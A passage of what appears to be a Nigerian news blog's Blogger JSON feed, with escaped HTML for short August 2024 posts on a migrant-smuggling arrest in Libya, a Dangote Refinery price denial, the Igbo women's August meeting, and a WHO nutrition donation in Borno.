\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Migrant Rescue Watch, an organization dedicated to monitoring migrant activities, the driver, in an attempt to evade arrest, falsely claimed that the women were his family members. However, the authorities quickly uncovered the deception and took all individuals involved into custody.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA statement from Migrant Rescue Watch highlighted the incident, stating, “Libya 05.08.24 – Police patrols arrested in Bishr area a Libyan driver for an attempted smuggling of 6 undocumented female #migrants of Nigerian nationality. The driver claimed that the female passengers were his family. All transferred to Bishr Police Dept. for legal action.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe arrested individuals have been transferred to the Bishr Police Department, where they are currently undergoing further legal processing. Authorities are continuing to investigate the case, focusing on the broader implications of the smuggling attempt.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06Nnw7qdkMlAPjn2vCuJqlPIvPKHQg-2g1i07xzP0PsDLWUHZalWsJoyncVSDMtroIMjVaU25z16YTM5lTP0kcH1Fd4D-q414NSzLPtX-m4Tvw7fjKRx14QtApJX5pXPdYlO7QlWkdnQTkN71CrbnL-Hdgy7eylrMlNr_r4-e6nd-FumX_BnnGfpOOn_r\/s866\/IMG-20240814-WA0012-750x866.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women\" border=\"0\" data-original-height=\"866\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06Nnw7qdkMlAPjn2vCuJqlPIvPKHQg-2g1i07xzP0PsDLWUHZalWsJoyncVSDMtroIMjVaU25z16YTM5lTP0kcH1Fd4D-q414NSzLPtX-m4Tvw7fjKRx14QtApJX5pXPdYlO7QlWkdnQTkN71CrbnL-Hdgy7eylrMlNr_r4-e6nd-FumX_BnnGfpOOn_r\/w277-h320\/IMG-20240814-WA0012-750x866.jpg\" title=\"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBGX8S4Zs_kK73xp4afWyGmY-BbLfjC57Ks8Xj2NssBh9kF-Qh4wzrvh7t55UYD4gsuWgvKqJY5EIrOyoofGbqF9AIcgPMkBW0lpQfLuy1dAKlF5XQxQsDPy72xVQYI3f-7E5GsWM4_5vYr-sM8SL38GhViJrYuOulJ7JGrQoqO1ewwjVkR0IqrhIBU6Ze\/s1000\/IMG-20240814-WA0009-750x1000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women\" border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBGX8S4Zs_kK73xp4afWyGmY-BbLfjC57Ks8Xj2NssBh9kF-Qh4wzrvh7t55UYD4gsuWgvKqJY5EIrOyoofGbqF9AIcgPMkBW0lpQfLuy1dAKlF5XQxQsDPy72xVQYI3f-7E5GsWM4_5vYr-sM8SL38GhViJrYuOulJ7JGrQoqO1ewwjVkR0IqrhIBU6Ze\/w240-h320\/IMG-20240814-WA0009-750x1000.jpg\" title=\"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFnITyk8VGqwO-k1ShCU9s6ofI3c2yCMHyK_BQtQGMOCe582ixG1DXOlq2tHy6HqH1iCUIs7x43mbdQ7oelQ29uN19WFilhvy3se_c3-8osOx_XDV7lokegm-C8gnQt4YQuvPzqCOwGuTSSP0gHQi_evNfpNVDcbjidZ_n4L9dHEtBzyi5Fwg0iBZCozfK\/s750\/IMG-20240814-WA0010-1-750x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women\" border=\"0\" data-original-height=\"563\" data-original-width=\"750\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFnITyk8VGqwO-k1ShCU9s6ofI3c2yCMHyK_BQtQGMOCe582ixG1DXOlq2tHy6HqH1iCUIs7x43mbdQ7oelQ29uN19WFilhvy3se_c3-8osOx_XDV7lokegm-C8gnQt4YQuvPzqCOwGuTSSP0gHQi_evNfpNVDcbjidZ_n4L9dHEtBzyi5Fwg0iBZCozfK\/w320-h240\/IMG-20240814-WA0010-1-750x563.jpg\" title=\"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/2595709788665484913\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/pictorial-libyan-driver-arrested-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2595709788665484913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2595709788665484913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/pictorial-libyan-driver-arrested-for.html","title":"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrQ2WUKlalBoiV7GWT05i0Ivl1e2mQPqmEldYsdYf6aZ6EAkz_J7Ui4HKXKKJF1thJ-oJ86rLsG1ZhZpI4zci0hWre9Hds1SyP-3DEOc9JLMdjWBSAUapMaQqEMwUBvfmh5SxyBuNMZ2Sta_LFgeusYNCueuItTr0IzIB20m1vlHgfzIlddDxhSV8ayvmX\/s72-w320-h240-c\/IMG-20240814-WA0010-1-750x563.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8680733314953015356"},"published":{"$t":"2024-08-14T06:29:00.000-07:00"},"updated":{"$t":"2024-08-14T06:29:07.385-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Dangote Refinery Refutes Claims of Setting Petrol Price at ₦600 Per Litre "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-FC-VbiGvtuVabTTjRkposdzocj8rznAvggXXISj3QhXdD3NoLBst2sKbyOxg5z9dv3irkilKmqTMNSubd6E-5v7G_CHJK_p-BvjnSIi7SnN9K4VkLrzQBVnXKPAlUVdtxFgqTtfSyWxy13rCHglFWPhsZa00MqPryPNsSJRneNwHR5eZ5XKUg021sSN1\/s360\/FwjTniDWYAMnEf1.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Dangote Refinery Refutes Claims of Setting Petrol Price at ₦600 Per Litre\" border=\"0\" data-original-height=\"240\" data-original-width=\"360\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-FC-VbiGvtuVabTTjRkposdzocj8rznAvggXXISj3QhXdD3NoLBst2sKbyOxg5z9dv3irkilKmqTMNSubd6E-5v7G_CHJK_p-BvjnSIi7SnN9K4VkLrzQBVnXKPAlUVdtxFgqTtfSyWxy13rCHglFWPhsZa00MqPryPNsSJRneNwHR5eZ5XKUg021sSN1\/w320-h213\/FwjTniDWYAMnEf1.jpeg\" title=\"Dangote Refinery Refutes Claims of Setting Petrol Price at ₦600 Per Litre\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDangote Refinery Refutes Claims of Setting Petrol Price at ₦600 Per Litre\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe management of Dangote Refinery has refuted reports suggesting that the company has set the petrol price at ₦600 per litre, calling these claims \"speculative announcements\" without any basis.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis clarification was made in a statement signed on Tuesday by Anthony Chiejina, the Group Chief Branding and Communications Officer of Dangote Industries Limited.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe denial followed reports from some publications that the refinery was in discussions with oil marketers and that petrol might be sold for as low as ₦600 per litre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, the company stressed that it has not formed any partnership with the Independent Petroleum Marketers Association of Nigeria (IPMAN) and will communicate any updates through official channels.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe statement read, “Our attention has been drawn to headlines announcing ‘Marketers Project N600\/litre for Dangote Petrol’ published in Punch Newspapers on Tuesday, August 13, 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We would like to clarify that the Independent Petroleum Marketers Association of Nigeria (IPMAN) is not our business partner yet.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EChiejina further stated, “We have never discussed the price of Premium Motor Spirit (PMS) with them, and they have no mandate or authority to speak for us, either for good or with hidden transcript.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We urge the public to desist from such speculative announcements. We have our official channels through which we make our views known to our stakeholders.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8680733314953015356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/dangote-refinery-refutes-claims-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8680733314953015356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8680733314953015356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/dangote-refinery-refutes-claims-of.html","title":"Dangote Refinery Refutes Claims of Setting Petrol Price at ₦600 Per Litre "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-FC-VbiGvtuVabTTjRkposdzocj8rznAvggXXISj3QhXdD3NoLBst2sKbyOxg5z9dv3irkilKmqTMNSubd6E-5v7G_CHJK_p-BvjnSIi7SnN9K4VkLrzQBVnXKPAlUVdtxFgqTtfSyWxy13rCHglFWPhsZa00MqPryPNsSJRneNwHR5eZ5XKUg021sSN1\/s72-w320-h213-c\/FwjTniDWYAMnEf1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8262855023117073137"},"published":{"$t":"2024-08-14T06:25:00.000-07:00"},"updated":{"$t":"2024-08-14T06:25:29.253-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Economic Hardship and Insecurity Threaten Igbo Women's Annual August Meeting "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMW0p6rBCmvPVXbTZwSsfSzblvxT8hof2mJH6O830WSj77_NNEfsK4v-4jXi01Bsb_FjJnIF-ytaMK_VG9nDmiL7cmtjDb1CMb-4cG6vVYg_UwHVnQnEeBb3vVB5-zjSB0Bf1a2yMauVQiUwHzXaffb2bOnVaafoyiy1T5H4wBXXOFmuZBG2LQmbXab-nK\/s1024\/FrM9wskWABsLcoX.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Economic Hardship and Insecurity Threaten Igbo Women's Annual August Meeting\" border=\"0\" data-original-height=\"597\" data-original-width=\"1024\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMW0p6rBCmvPVXbTZwSsfSzblvxT8hof2mJH6O830WSj77_NNEfsK4v-4jXi01Bsb_FjJnIF-ytaMK_VG9nDmiL7cmtjDb1CMb-4cG6vVYg_UwHVnQnEeBb3vVB5-zjSB0Bf1a2yMauVQiUwHzXaffb2bOnVaafoyiy1T5H4wBXXOFmuZBG2LQmbXab-nK\/w320-h187\/FrM9wskWABsLcoX.jpeg\" title=\"Economic Hardship and Insecurity Threaten Igbo Women's Annual August Meeting\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EEconomic Hardship and Insecurity Threaten Igbo Women's Annual August Meeting\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EENUGU— Typically, around this time each year, the dynamic Igbo women are deeply engaged in preparing for their cherished annual event - the August General Meeting. This gathering offers them a valuable platform to discuss various topics such as community development, moral values, supporting rural women and churches, and executing projects within their communities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis period is always an excellent opportunity to strengthen unity among the people and their communities. Initially, the August meeting was focused on self-help and rural community development among women. However, in recent times, it has expanded to include conflict management, peace-building, and human development in rural areas. It is an event that Igbo women eagerly anticipate every year. Unfortunately, this year, the severe economic situation and insecurity in Igbo land seem to threaten this significant annual tradition.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMoreover, Igbo women usually look forward to the August meeting as it also serves as a holiday period for many, providing an alternative to Christmas and New Year celebrations when they can reunite with their loved ones.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8262855023117073137\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/economic-hardship-and-insecurity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8262855023117073137"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8262855023117073137"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/economic-hardship-and-insecurity.html","title":"Economic Hardship and Insecurity Threaten Igbo Women's Annual August Meeting "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMW0p6rBCmvPVXbTZwSsfSzblvxT8hof2mJH6O830WSj77_NNEfsK4v-4jXi01Bsb_FjJnIF-ytaMK_VG9nDmiL7cmtjDb1CMb-4cG6vVYg_UwHVnQnEeBb3vVB5-zjSB0Bf1a2yMauVQiUwHzXaffb2bOnVaafoyiy1T5H4wBXXOFmuZBG2LQmbXab-nK\/s72-w320-h187-c\/FrM9wskWABsLcoX.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-4498022565570400709"},"published":{"$t":"2024-08-14T06:12:00.000-07:00"},"updated":{"$t":"2024-08-14T06:12:39.151-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"WHO to Provide Drugs and Nutrition Commodities to 480,000 Vulnerable People in Borno "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxOJOv2Jscg_AERraNu9IH0nLJxlpje8FcnwUzCh1UPmnP2hGjmIgCFkKlfRYnmPy5qxJEL7GO-uGymLdLWw075u2jkqPKJTTpby8gS2bS9_Xs_zzf4mdLDojNcbKNt8EWjJtKG4MbpAZHPW7oWA2NHYpd8kQ0dbvTLqG9WKtaiwKZc7xhJA1hjp_eZsq\/s680\/GU7_EMLWsAAY9VM_1.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"WHO to Provide Drugs and Nutrition Commodities to 480,000 Vulnerable People in Borno\" border=\"0\" data-original-height=\"614\" data-original-width=\"680\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxOJOv2Jscg_AERraNu9IH0nLJxlpje8FcnwUzCh1UPmnP2hGjmIgCFkKlfRYnmPy5qxJEL7GO-uGymLdLWw075u2jkqPKJTTpby8gS2bS9_Xs_zzf4mdLDojNcbKNt8EWjJtKG4MbpAZHPW7oWA2NHYpd8kQ0dbvTLqG9WKtaiwKZc7xhJA1hjp_eZsq\/w320-h289\/GU7_EMLWsAAY9VM_1.jpeg\" title=\"WHO to Provide Drugs and Nutrition Commodities to 480,000 Vulnerable People in Borno\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EWHO to Provide Drugs and Nutrition Commodities to 480,000 Vulnerable People in Borno\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe World Health Organization (WHO) has announced plans to reach over 484,000 vulnerable individuals in Borno state with essential drugs and nutrition commodities during the lean season.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDr. Walter Mulombo, WHO Country Representative, made this announcement on Tuesday in Maiduguri while donating crucial medical and nutrition supplies to the Borno State Government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe mentioned that 3,200 children under the age of five, suffering from Severe Acute Malnutrition (SAM) and medical complications, will also receive these kits at stabilization centers in the state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERepresented by Dr. Ann Fortin, team lead for World Health Emergency, Mulombo explained that the services will focus on populations in security-compromised areas with limited access to healthcare facilities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The current donation aims to reach over 484,740 vulnerable individuals, particularly those in security-compromised areas with limited access to healthcare services. Additionally, over 3,200 children under five with SAM and medical complications will receive high-quality treatment using these SAM kits,” he stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMulombo also highlighted that in 2023, WHO supported the state government in reaching over 1.6 million vulnerable individuals, including children aged 0-59 months, pregnant and breastfeeding women, and adolescent girls, with critical interventions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Daily Trust, the donated items include life-saving medicines, nutritional supplements, and medical supplies for treating and preventing malnutrition and common childhood illnesses.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/4498022565570400709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/who-to-provide-drugs-and-nutrition.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4498022565570400709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4498022565570400709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/who-to-provide-drugs-and-nutrition.html","title":"WHO to Provide Drugs and Nutrition Commodities to 480,000 Vulnerable People in Borno "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxOJOv2Jscg_AERraNu9IH0nLJxlpje8FcnwUzCh1UPmnP2hGjmIgCFkKlfRYnmPy5qxJEL7GO-uGymLdLWw075u2jkqPKJTTpby8gS2bS9_Xs_zzf4mdLDojNcbKNt8EWjJtKG4MbpAZHPW7oWA2NHYpd8kQ0dbvTLqG9WKtaiwKZc7xhJA1hjp_eZsq\/s72-w320-h289-c\/GU7_EMLWsAAY9VM_1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-1679988787158773939"},"published":{"$t":"2024-08-14T02:41:00.000-07:00"},"updated":{"$t":"2024-08-14T02:41:29.798-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Who is Dan Bello? "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh72ZHwT1YoBD45L1-Gm29LN-qQEqw6L52agRSZgQvLU9Egz-FbFvbY0o-FFvF6e1YG-NwA65rUc0KFL-kQ_kCQpHuz9rDUFrkm5pY0bgijLA2TpLjAaWMtT6gku3r7Mz8Cal5ZLr6nIpxYsdSmUzhDaAijwQqXCkThCh0YtQ4Q5-jEl3mVxcdA3Ge8L7bi\/s1421\/GUtHKz9XQAEp5I9.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Who is Dan Bello?\" border=\"0\" data-original-height=\"1421\" data-original-width=\"1125\" height=\"320\" 